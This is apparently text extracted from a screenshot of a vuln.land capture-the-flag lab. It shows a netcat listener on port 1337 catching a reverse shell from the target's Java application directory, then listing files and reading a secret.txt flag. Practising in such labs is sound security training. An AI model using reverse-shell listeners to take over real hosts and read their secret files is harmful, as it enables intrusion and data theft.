 /bin/login@946a4eed-e576-478
https://946a4eed-e576-478a-a7f2-c1945f5cf49b.idocker.vuln.land
Search
Meistbesucht CAS Cyber Security Ra... Security-Tools ProgrammingTools Cheat-Sheets
-rwxr-xr-x. 1 root root   97152 Feb 28  2019 touch
-rwxr-xr-x. 1 root root   35424 Feb 28  2019 true
-rwsr-xr-x. 1 root root   34888 Jan 10  2019 umount
-rwxr-xr-x. 1 root root   39584 Feb 28  2019 uname
-rwxr-xr-x. 2 root root    2345 Apr 15  2022 uncompress
-rwxr-xr-x. 1 root root  138856 Feb 28  2019 vdir
-rwxr-xr-x. 1 root root   34896 Jan 10  2019 wdctl
-rwxr-xr-x. 1 root root     946 Jan 21  2019 which
lrwxrwxrwx. 1 root root       8 Sep 27  2018 ypdomainname -> hostname
-rwxr-xr-x. 1 root root    1983 Apr 15  2022 zcat
-rwxr-xr-x. 1 root root    1677 Apr 15  2022 zcmp
-rwxr-xr-x. 1 root root    5897 Apr 15  2022 zdiff
-rwxr-xr-x. 1 root root      29 Apr 15  2022 zegrep
-rwxr-xr-x. 1 root root      29 Apr 15  2022 zfgrep
-rwxr-xr-x. 1 root root    2080 Apr 15  2022 zforce
-rwxr-xr-x. 1 root root    8048 Apr 15  2022 zgrep
-rwxr-xr-x. 1 root root    2205 Apr 15  2022 zless
-rwxr-xr-x. 1 root root    1841 Apr 15  2022 zmore
-rwxr-xr-x. 1 root root    4576 Apr 15  2022 znew
hacker@946a4eed-e576-478a-a7f2-c1945f5cf49b:/bin$ nc -l -p 1337
pwd
/app
ls -al
total 24
drwxr-xr-x. 1 root root   20 Mar 30 16:19 .
drwxr-xr-x. 1 root root   29 Mar 30 16:58 ..
-rw-r--r--. 1 root root 1967 Jan 17  2021 .classpath
drwxr-xr-x. 8 root root  163 Jan 17  2021 .git
-rw-r--r--. 1 root root   18 Jan 17  2021 .gitignore
-rw-r--r--. 1 root root  834 Jan 17  2021 .project
drwxr-xr-x. 2 root root  152 Jan 17  2021 .settings
drwxr-xr-x. 2 root root   27 Jan 17  2021 .vscode
-rw-r--r--. 1 root root   38 Jan 17  2021 Procfile
drwxr-xr-x. 2 root root   31 Jan 17  2021 etc
drwxr-xr-x. 2 root root   59 Jan 18  2021 flag-deploy-scripts
-rw-r--r--. 1 root root 3106 Feb 25  2021 pom.xml
-rw-r--r--. 1 root root   13 Jan 18  2021 secret.txt
drwxr-xr-x. 3 root root   18 Jan 17  2021 src
drwxr-xr-x. 6 root root  173 Mar 30 16:19 target
cat secret.txt
rO0ABreverse